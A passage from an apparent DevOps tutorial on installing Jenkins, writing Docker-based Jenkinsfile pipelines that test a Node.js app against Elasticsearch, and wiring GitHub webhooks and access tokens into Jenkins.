On DigitalOcean, go to the Networking tab at the top and add a new A record pointing the hostname jenkins.hobnob.social to our VPS instance:

Now, our Jenkins server instance should be available at jenkins.hobnob.social.
Now, we are ready to configure Jenkins. Navigate to jenkins.hobnob.social on your browser; there you'll see a setup wizard.
When Jenkins was installed, a password was written to a file at /var/lib/jenkins/secrets/initialAdminPassword, which only the system administrator (or users with sudo privileges) will have access to. This is to ensure that the person accessing the setup wizard is the system administrator and not some malicious party.
Therefore, the first step is to copy the contents of the /var/lib/jenkins/secrets/initialAdminPassword file and paste it into the wizard:

On the next screen, you'll be presented with the Customize Jenkins screen, where you can choose to install plugins. Jenkins, on its own, is just a platform that enables automation and has few features itself. Its functionalities are modularized into plugins. There are over 1,300 plugins, including integration with the following:
Pick Install suggested plugins to install the most commonly used plugins, including the Git and GitHub plugins we will use later. You can track the progress of the installation on the next screen:

Lastly, you'll be prompted to create an administrative user for the web interface, which you'll use to continue the setup process (so remember your username and password!).
Great, now we will have successfully installed Jenkins and have it running on a public URL:

Now that we have set up our Jenkins instance, we are ready to define our Pipeline using the Pipeline DSL. Let's take a look at the Pipeline DSL syntax.
There are a number of global variables, keywords, and directives that can be used inside any Pipeline, for example:
There are keywords which are available only inside steps. For example, the sh keyword allows you to specify some arbitrary shell command to run, and you can use echo to print something into the console output.
The DSL syntax can also be extended. For example, the JUnit plugin adds the junit step to the Pipeline vocabulary, which allows your step to aggregate test reports. In this chapter, we will use the Docker Pipeline plugin, which adds a docker keyword to run our tests inside a Docker container. More on this later.
There are two syntaxes to define Pipelines—declarative and scripted. Originally, the Pipeline plugin supported only scripted pipelines, but Declarative Pipeline syntax 1.0 was added in February 2017 with Pipeline 2.5. Both of these syntaxes use the same underlying execution engine to execute instructions.
A Scripted Pipeline allows you to define your instructions using a full-featured programming language called Groovy; because of this, you are able to be very expressive. The downside is that the code may be less understandable, and thus less maintainable.
The Declarative Pipeline syntax brings structure to the Pipeline, which means it's easier to check the file for syntax errors, provide linting help. But with Declarative Pipelines, you can only define instructions that are supported by the syntax.
Therefore, you should use the Declarative Pipeline syntax wherever possible, and fall back to the Scripted Pipelines only when there are instructions that cannot be achieved using a Declarative Pipeline.
Every declarative pipeline must start with the pipeline directive. Within the pipeline directive are, usually, the agent, stages, and step directives.
The agent directive tells Jenkins to allocate an executor and workspace for this part of the Pipeline. A workspace is simply a directory in the filesystem where Jenkins can work with the files to run the build, and an executor is simply a thread that executes the task. When you use the agent directive, it will also download the source repository and save it to the workspace, so that the code is available for subsequent stages.
A typical declarative pipeline might look like this:
#!/usr/bin/env groovy
pipeline {
agent {
docker {
image 'node'
args '-u root'
}
}
stages {
stage('Build') {
steps {
echo 'Building...'
sh 'npm install'
}
}
stage('Test') {
steps {
echo 'Testing...'
sh 'npm test'
}
}
}
}
A declarative pipeline must be defined within a pipeline directive that includes an agent directive; for scripted pipelines, the Pipeline must be enclosed within the node directive.
The node directive in a Scripted Pipeline is similar to the agent directive in the Declarative Pipeline, and allocates an executor and workspace for the pipeline. Unlike the agent directive, the node will not automatically download the source repository and save it to your workspace; instead, you have to specify that manually using the checkout scm step:
node {
checkout scm
}
To ensure that the build and test steps execute consistently, we should run them inside a container, which is an ephemeral, pre-configured, isolated environment.
A container is similar to a virtual machine, but uses fewer resources and is quicker to provision. Creating containers is cheap; this allows us to create containers, run the tests, and then discard them afterward.
Docker is the most popular container framework out there, and we will run our builds and tests inside Docker containers. In your repository, add the following Scripted Pipeline into a Jenkinsfile file:
node {
checkout scm
docker.image('docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2').withRun('-e "discovery.type=single-node"') { c ->
docker.image('node:8.11.4').inside("--link ${c.id}:db") {
withEnv(['SERVER_HOSTNAME=db',
'JENKINS=true',
'NODE_ENV=test',
'SERVER_PROTOCOL=http',
'SERVER_HOSTNAME=localhost',
'SERVER_PORT=8888',
'ELASTICSEARCH_PROTOCOL=http',
'ELASTICSEARCH_HOSTNAME=localhost',
'ELASTICSEARCH_PORT=9200',
'ELASTICSEARCH_INDEX=test']) {
stage('Waiting') {
sh 'until curl --silent $DB_PORT_9200_TCP_ADDR:$ELASTICSEARCH_PORT -w "" -o /dev/null; do sleep 1; done'
}
stage('Unit Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:unit'
}
stage('Integration Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:integration'
}
stage('End-to-End (E2E) Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:e2e'
}
}
}
}
}
The docker variable is provided by the Docker Pipeline plugin, and allows you to run Docker-related functions within a Pipeline. Here, we are using docker.image() to pull in an image. The image's withRun method will use docker run to run the image on the host.
Here, we are running the elasticsearch-oss image, and passing in the discovery.type flag—the same one that we've been using in previous chapters. Once the container is running, Jenkins will execute all the commands specified within the withRun block on the host, and then automatically exit once all the commands inside the body have finished.
Within the withRun block, we are specifying a docker.image().inside() block. Similar to withRun, commands inside the inside block will run once the container is up, but these instructions will run inside the container, instead of on the host. This is where we will run our tests.
Finally, we are passing in a --link flag to inside. This uses legacy Docker container links to provide our node:8.11.4 container with information about the elasticsearch-oss container, such as its address and ports. This allows our API application to connect to the database.
The --link flag has the following syntax:
--link <name or id>:alias
Here, <name or id> is the name or ID of the container we want to link to, and alias is a string that allows us to refer to this link by name. After withRun has successfully run a container, it will provide the body with a container object, c, which has an id property we can use in the link.
Once a container is linked, Docker will set several environment variables to provide information about the linked container. For instance, we can find out the IP address of the linked container by referring to the value of DB_PORT_9200_TCP_ADDR.
Save this Jenkinsfile and push it to the remote repository.
Since Jenkins now relies on Docker, we must install Docker on this Jenkins server:
jenkins@ci:$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
jenkins@ci:$ sudo add-apt-repository "deb [arch=amd64] \
https://download.docker.com/linux/ubuntu \
$(lsb_release -cs) stable"
jenkins@ci:$ sudo apt update
jenkins@ci:$ sudo apt install -y docker-ce
This installation will do a few things, as follows:
To check Docker is installed properly, you can check its status by running sudo systemctl status docker.
By default, the docker command must be invoked with root privileges. The exception to this rule is if the user is docker, or if the user is in the docker group. We are running our Jenkins server under the user jenkins; therefore, to allow our Jenkins server to spawn new Docker containers, we must add the jenkins user to the docker group:
jenkins@ci:$ sudo usermod -aG docker jenkins
To check that this is successful, run the following:
jenkins@ci:$ grep docker /etc/group
docker:x:999:jenkins
Lastly, restart the Jenkins service for this change to take effect:
jenkins@ci:$ sudo systemctl restart jenkins
We now have a Jenkinsfile that provides instructions on how to run the tests, and a Jenkins server to run them; the only thing left is to set up a service hook with GitHub, so that it will trigger the Jenkins Pipeline whenever changes are pushed to the repository.
First and foremost, we must provide our Jenkins server with permissions to access our repository, as well as to set up service hooks. There are several ways to do this:
To keep it simple, we are going to use the Personal Access Token method, as outlined in the next section.
Go to github.com/settings/tokens and click on Generate new token. Select the repo, admin:repo_hook, and admin:org_hook scopes:

Now, a new token is generated:

Next, we can add this token to the Credentials store in Jenkins, which is like a password manager and stores our credentials for us to reference inside our configuration. Click on the Credentials entry from the sidebar on the left of the Jenkins UI.
Next, under Stores scoped to Jenkins, click on the arrow next to the (global) link and then Add credentials. This will allow you to add your Personal Access Token to be available to the whole of Jenkins server:

Then, in the form that appears, input the following values:

There are two options available for the Scope field—system or global. A system-scoped credential can be used by the Jenkins instance itself, but not in freestyle projects or pipelines. Global-scoped credentials can be used by all. The ID is an internal unique ID that is used to identify this credential; if left blank, an ID will be generated automatically.
To integrate with GitHub so that changes pushed to the repository will trigger a build on Jenkins, we will need to use two plugins:
These two plugins should be installed if you followed the standard installation; otherwise, install them before moving forward.
For the GitHub plugin to automatically set up service hooks for us, we must provide it with the credentials we stored earlier. Go to Manage Jenkins | Configure Systems and under the GitHub section, add a new GitHub Server:

In the Credentials field, select the credential we stored in the previous name. Then, click Test connection so Jenkins can send a dummy request to GitHub to ensure the token is a valid one. Now, our GitHub plugin will be able to perform actions on our behalf.
Next, go to our Hobnob repository on GitHub and select Settings | Integrations & services. You should see a list of services that hook onto events on GitHub, including the Travis service we added at the beginning of this chapter:

Next, we need to add the Jenkins (GitHub plugin) to the list of services:

On the next screen, GitHub will ask you to specify the Jenkins hook url; this is the URL that GitHub uses to inform our Jenkins instance of a change in the repository. Jenkins uses a single post-commit hook URL for all the repositories; by default, this has the format of http://<ip-or-hostname>/github-webhook/. So for us, we will use http://jenkins.hobnob.social/github-webhook/:
